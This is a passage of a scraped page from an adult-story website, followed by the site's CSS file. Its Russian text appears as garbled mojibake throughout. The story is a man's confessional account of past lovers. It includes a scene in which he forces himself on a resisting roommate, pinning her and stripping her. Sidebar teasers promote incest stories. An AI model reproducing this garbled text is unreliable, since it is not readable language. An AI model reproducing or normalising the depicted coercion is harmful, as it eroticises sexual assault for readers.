</p><p> Ïîòîì ìíå ðàññêàçàëè, ÷òî öåëûé ãîä îíà æèëà, êàê âî ñíå. Åùå ÷åðåç ãîä îäíîêóðñíèê ñäåëàë åé ïðåäëîæåíèå. Îíà ñòàëà ÷óæîé æåíîé, è áîëüøå ÿ íè÷åãî íå ñëûøàë î íåé. 
</p><p> Ïî íî÷àì ìåíÿ ÷àñòî ïðåñëåäóåò îäèí è òîò æå ñîí. ß âèæó øåðåíãó æåíùèí, ñ êîòîðûìè ÿ æèë. Îíè âûñòðàèâàþòñÿ â ðÿä â õðîíîëîãè÷åñêîì ïîðÿäêå, è, ñëåäóÿ îò îäíîé ê äðóãîé, ÿ âñìàòðèâàþñü â èõ çàïëàêàííûå ëèöà, ñòàðàþñü âñïîìíèòü èõ èìåíà, âñïîìíèòü ÷òî – òî õîðîøåå â íàøèõ îòíîøåíèÿõ – òî, ÷òî ñòàëî áû èì óòåøåíèåì, à ìíå ïðîùåíèåì. 
</p><p> Â òðåòèé ðàç ÿ íàðóøèë äåâñòâåííîñòü íå ñëó÷àéíî, à ïîääàâøèéñü ñâîåé ñëàáîñòè. Â òî âðåìÿ ÿ íàõîäèëñÿ â äëèòåëüíîé êîìàíäèðîâêå â äðóãîì ãîðîäå è ñíèìàë êîìíàòó â 2 – õ êîìíàòíîé êâàðòèðå. Âòîðóþ êîìíàòó çàíèìàëà äåâóøêà. Ïî÷òè ïîëìåñÿöà ìû ñ íåé íå áûëè çíàêîìû. Ðàáîòàëè â ðàçíûå ñìåíû. Åñëè è ñëó÷àëîñü îáîèì íàõîäèòüñÿ äíåì â êâàðòèðå, òî êàæäûé ãëóõî çàêðûâàë äâåðü ñâîåé êîìíàòû. Îäíàæäû â âûõîäíîé ÿ ñèëüíî ïîäâûïèë â îäíîé êîìïàíèè. Âåðíóâøèñü äîìîé, ëåã ñïàòü. Óòðîì ïðîñíóëñÿ íåñêîëüêî ðàíüøå èç – çà ñèëüíîé æàæäû (íàêàíóíå ïèëè âîäêó). Äðóæîê ñòîÿë íà 11. 00, êàê æåëåçíûé êîë – òàêîå áûâàåò îò âîäêè. Ïîøàòûâàÿñü, ÿ ïðîøåë íà êóõíþ, äâåðü â êîìíàòó äåâóøêè áûëà îòêðûòà. Ïîïèâ âîäû, ÿ ïîáðåë îáðàòíî è âîçëå åå êîìíàòû îñòàíîâèëñÿ. Ïðîñóíóë ãîëîâó çà äâåðíîé êîñÿê. Åå êðîâàòü ñòîÿëà ó ñòåíû, îíà ëåæàëà ñ îòêðûòûìè ãëàçàìè. "Äîáðîå óòðî" – ñêàçàë ÿ. Îíà ïðèâåòëèâî óëûáíóëàñü. Òîãäà ÿ, íå ðàçäóìûâàÿ, øàãíóë ê åå êðîâàòè è ïðîâîðíî çàëåç ïîä îäåÿëî. "Õî÷ó ñîãðåòüñÿ ó òåáÿ" – ïðîáîðìîòàë ÿ íå ñëèøêîì îò÷åòëèâî è ïðèæàëñÿ ê åå òåëó. Îíà ëåæàëà, íå øåëîõíóâøèñü, ïîêà ÿ ïîãëàæèâàë åå æèâîò, ðóêè, øåþ, ãðóäü. Íî êîãäà ÿ ïðèíÿëñÿ ñòàñêèâàòü åå òðóñèêè, îíà ñòèñíóëà íîãè è ñòàëà ïîäâûâàòü. ß, îáíÿâ, ñêîâàë åå è, áîðìî÷à ÷òî – òî óñïîêîèòåëüíîå, ïàëüöåì íîãè èçëîâ÷èëñÿ óöåïèòüñÿ çà ðåçèíêó åå òðóñèêîâ è îäíèì ðûâêîì ñäåðíóë èõ. Ïîòåðÿâ ïîñëåäíþþ ïðåãðàäó, îíà çàòèõëà è, ñêàçàâ: "Âñå ðàâíî ýòî äîëæíî áûëî áû ñëó÷èòüñÿ", ðàçæàëà íîãè. Êîãäà ÿ óäîâëåòâîðèë ñâîþ ñòðàñòü, îíà äåëîâèòî ñêîìêàëà çàïà÷êàííóþ êðîâüþ ïðîñòûíü, çàñòåëèëà ñâåæóþ è ïîøëà ìûòüñÿ. "Íó, ÷òî æ, – ïîäó – ìàë ÿ, – êîãäà – íèáóäü íàäî è æåíèòüñÿ. Îíà êàæåòñÿ ñëàâíàÿ äåâóøêà". Äî êîíöà ìîåé êîìàíäèðîâêè ìû æèëè âìåñòå. Íî ÿ íå îùóùàë âîñõèùåíèÿ èëè õîòÿ áû ñîñòîÿíèÿ âëþá÷èâîñòè. Âñå øëî êàê – òî îáûäåííî. Â ïîñòåëè îíà áûâàëà õîëîäíà – ïîêîðÿëàñü ìîåé ïðèõîòè, íî áåç îãîíüêà. Â áûòó – òà æå ïîêëàäèñòîñòü è ïîñðåäñòâåííîñòü. "×òî æå ìíå âñþ îñòàâøóñÿ æèçíü òåïåðü ìàÿòüñÿ ñ íåé? Èç – çà ìèíóòíîé ñëàáîñòè?" – äóìàë ÿ ñî ñòðàõîì. À îíà óæå ïðèâûêëà êî ìíå çà ýòè äâà ìåñÿöà, ðàññ÷èòûâàëà íà ÷òî – òî, ìîæåò áûòü äàæå ëþáèëà. Ìû íèêîãäà íå ãîâîðèëè îá ýòîì. È ÿ ñìàëîäóøíè÷àë. Êîãäà çàêîí÷èëàñü ìîÿ êîìàíäèðîâêà, ÿ ñîáðàë âåùè è çàøåë ê íåé â êîìíàòó ïðîñòèòüñÿ. Îíà âñå ïîíÿëà óæå íåñêîëüêî äíåé íàçàä – õîäèëà ñåðäèòàÿ, ãëàçà áûëè ïðèïóõøèå (âèäíî ïëàêàëà ïî íî÷àì), óâèäåâ ìåíÿ ñ âåùàìè, ãðîìêî çàïëàêàëà è óïàëà íà êðîâàòü, ñîòðÿñàÿñü îò ðûäàíèé âñåì òåëîì. ×åì ÿ ìîã åå óñïîêîèòü? ß âûøåë èç êîìíàòû è óëåòåë èç ýòîãî ãîðîäà. 

</p><p> Îäíàæäû, êîãäà ÿ âíîâü óâèäåë âî ñíå øåðåíãó çíàêîìûõ æåíùèí, ìíå ïîäóìàëîñü: "Ïî÷åìó æå îíè âñå â ýòîé øåðåíãå çàíèìàþò îäèíàêîâûå ìåñòà? Âñòðå÷àþ çäåñü òåõ, ñ êåì æèë ìåñÿöû. Ïóñòü òå, ñ êåì òû æèë äîëüøå, âûòÿíóò ðóêè è çàéìóò áîëüøèå ìåñòà". È âîò ÿ âíîâü èäó âäîëü øåðåíãè – ìíîãèå ñòîÿò ñ îïóùåííûìè ðóêàìè, äðóãèå âûòÿíóëè èõ íà óðîâíå ïëå÷... Àëåíà! Òû òîæå çäåñü! Ñêîëüêî æå òåáå îòâåëà ìåñòà ìîÿ èçðàíåííàÿ ïàìÿòü? Íåò, òåáå íå õâàòèò äëèíû âûòÿíóòîé ðóêè? ß æå... ëþáëþ òåáÿ! Äî ñèõ ïîð. Ëþáëþ..., çíàÿ, ÷òî íèêîãäà íå ñìîãó òåáÿ âåðíóòü. 
</p><p> Íà îäíîì äûõàíèè íàïèñàë ÿ ñâîþ èñïîâåäü. Íåñêîëüêî ðàç ïîðûâàëñÿ èñêðèâèòü, ïðèóêðàñèòü ñâîè äåéñòâèÿ – äàæå ïåðåä ñâîåé ñîâåñòüþ áûâàåò èíîãäà ãîðüêî ñîçíàòüñÿ â ñîäåÿííîì. Íî âñå æå ÿ áåç óòàéêè èçëîæèë çäåñü ñîêðîâåííóþ ÷àñòü ñâîåé æèçíè. Òàê íåãîäÿé ëè ÿ? Áûëè æå ìíîãèå æåíùèíû ñ÷àñòëèâû ñî ìíîé? Íî ÷åì ñòðàøå ÿ ñòàíîâëþñü, òåì ÷àùå âèæó âî ñíå çíàêîìûå çàïëàêàííûå æåíñêèå ëèöà. 
</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 2981</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 3</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>20108</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 31'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>31</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +7.9 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[3]</span> <a title='Õîëîñòÿê' class='butn-blue' href='post_10091'><span class='icon-redo2'></span> Ñëåäóþùàÿ ÷àñòü</a></span></p>
<p class='post_tags'>  </p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="9963">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>24</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="7.9"/>
	                <input type="hidden" name="votes" value="3"/>
	                <input type="hidden" name="vote-id" value="9963"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="Áåç àâòîðà">
					<input type="hidden" name="loadfrom" value="stulchik"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:24%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (24 èç 100)'>
<div class='progressbar'>24</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=JFC'>JFC</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=StVol71'>StVol71</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà Áåç àâòîðà</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<div class='post_comment' id='comment'>Êîììåíòàðèè <span class='green' id='count_comments'> 1 </span></div><div id='commentPlace'><div class="commentBox"><ul class="hentry" id="comment_list"><li id="comment612894" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/1695811991.jpg" alt="JFC"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"><img src="/img/male.png" alt="Ìóæ÷èíà" title="Ìóæñêîé ïîë" class="sex"><img class='onlineimg' src='/img/online.png' title'Îíëàéí' alt='Îíëàéí'> <a href="/author.php?author=JFC">JFC</a>  <span class = 'green' title='Ðåéòèíã JFC'>11515</span></div>
									<div class="date fadeable"> 19.08.2025 22:38</div>
									<div class="bookmark fadeable"><a href="/post_9963#comment612894">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  Èñïîâåäü ñ ïå÷àëüíûìè îòòåíêàìè &#128532; Íàïèñàíî íå áåç îøèáîê, íî êàê-òî áåð¸ò çà äóøó; íàäåþñü ó ãåðîÿ [ðåàëüíîãî ïðîòîòèïà] æèçíü âñ¸ æå äîáàâèëà ïîçèòèâà, â òîì ÷èñëå è â ëè÷íî-ñåìåéíîì ïëàíå &#128076; </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(612894)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><span id="finishul"></span></ul></div></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_60870'>Êðèñ è Äæóëè. ×àñòü 2</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2018-08-02'>2 àâãóñòà 2018</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_60870'>"Î, ìîé Áîã, ÿ íå ìîãó ïîâåðèòü â òî, ÷òî ÿ ýòî òîëüêî ÷òî ñêàçàëà "! 
Îíè ïðîäîëæàëè ñìåÿòüñÿ â òå÷åíèå íåñêîëüêèõ ñåêóíä, íî çàòåì âäðóã ïî÷óâñòâîâàëè ñåáÿ íåëîâêî. Â êîìíàòå âîöàðèëàñü òèøèíà, è ñíîâà Äæóëè íàðóøèë ìîë÷àíèå. 
"Êàê òû äóìàåøü, ýòî áûëî áû íåïðàâèëüíî, åñëè áû ìû ñ òîáîé ñäåëàëè... </a> </div>
	<br> <a class='butn-green' href='post_60870'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 7238</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 10197</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 222</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.23</span> <span class='black hide_mobile'>[24]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.23'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_60867'>Êðèñ è Äæóëè. ×àñòü 1</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2018-08-02'>2 àâãóñòà 2018</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_60867'>Äæóëè ïî÷òè íå ïîâåðèëà ñâîèì ãëàçàì, êîãäà îòêðûëà äâåðü è óâèäåëà ñâîåãî áðàòà Êðèñà. Îíà ãðîìêî çàêðè÷àëà, è áðîñèëàñü âïåðåä, ÷óòü íå ñáèâ åãî ñ íîã. Äæóëè êðåïêî îõâàòèëà òàëèþ áðàòà ñâîèìè íîãàìè è îáíÿëà åãî òàê ñèëüíî, ÷òî îí ïî÷òè íå ìîã äûøàòü. "Áîæå ìîé! ×òî òû çäåñü äåëàåøü?" 
Äæóëè... </a> </div>
	<br> <a class='butn-green' href='post_60867'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 8730</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 9863</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 177</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.31</span> <span class='black hide_mobile'>[19]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.31'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_57912'>Èãðà Ìàòóñà: Ëåáåäü. ×àñòü 2</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=7'>Ñòóäåíòû</a>  <a href='view_cat.php?cat=19'>Ýêñêëþçèâ</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2017-11-26'>26 íîÿáðÿ 2017</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_57912'>Íà ýòîò ðàç ðàññêàç Þëè, î÷åâèäíî, áûë ïðÿìûì è ÷åñòíûì. Îíà ñìîòðåëà â ïîë è ñòàðàòåëüíî âñïîìèíàëà ïðîøëîå. Ïåðâûé ðàç ýòî ïðîèçîøëî èç ëþáîïûòñòâà â ñòàðøèõ êëàññàõ ñ ðîâåñíèêîì ó íåãî äîìà, äíåì, êîãäà íå áûëî íèêîãî â êâàðòèðå. Åé î÷åíü íå ïîíðàâèëîñü, è îíà çàðåêëàñü áîëüøå ýòèì íèêîãäà íå... </a> </div>
	<br> <a class='butn-green' href='post_57912'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 6518</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 9659</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 76</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.5</span> <span class='black hide_mobile'>[8]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.5'>&nbsp;&nbsp; <a href='/post_57912#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 1</span></a></p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 192'> <sup>+192</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 8'> <sup>+8</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 23'> <sup>+23</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/style.css?453
body_size: 9627
content:
::-webkit-scrollbar { 
    width: 10px;
}
::-webkit-scrollbar-track  {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    -webkit-border-radius: 10px;
    border-radius: 10px;
}
::-webkit-scrollbar-thumb  {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #DEE1E6; 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
    background: #62B1D0; 
}

@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.woff?eqf1rd') format('woff');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e900";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e902";
}
.icon-office:before {
  content: "\e903";
}
.icon-newspaper:before {
  content: "\e904";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-envelope:before {
  content: "\e906";
}
.icon-cart:before {
  content: "\e907";
}
.icon-pencil1:before {
  content: "\e909";
}
.icon-star:before {
  content: "\e90a";
}
.icon-info1:before {
  content: "\e90b";
}
.icon-heart1:before {
  content: "\e90d";
}
.icon-gift:before {
  content: "\e90e";
}
.icon-alarm:before {
  content: "\e90f";
}
.icon-coffee:before {
  content: "\e910";
}
.icon-floppy:before {
  content: "\e911";
}
.icon-trophy1:before {
  content: "\e912";
}
.icon-add-solid:before {
  content: "\e913";
}
.icon-save-disk:before {
  content: "\e914";
}
.icon-tag:before {
  content: "\e915";
}
.icon-pacman:before {
  content: "\e916";
}
.icon-thumbs-down:before {
  content: "\e917";
}
.icon-thumbs-up:before {
  content: "\e918";
}
.icon-travel:before {
  content: "\e919";
}
.icon-trophy2:before {
  content: "\e91a";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-coin-dollar:before {
  content: "\e93b";
}
.icon-address-book:before {
  content: "\e944";
}
.icon-envelop:before {
  content: "\e945";
}
.icon-bell:before {
  content: "\e951";
}
.icon-calendar:before {
  content: "\e953";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubble:before {
  content: "\e96b";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-search:before {
  content: "\e986";
}
.icon-cog:before {
  content: "\e994";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-trophy:before {
  content: "\e99e";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-briefcase:before {
  content: "\e9ae";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-heart-broken:before {
  content: "\e9db";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-enter:before {
  content: "\ea13";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-star-full:before {
  content: "\1f31f";
}
.icon-tux:before {
  content: "\1f575";
}
.icon-eye:before {
  content: "\1f576";
}
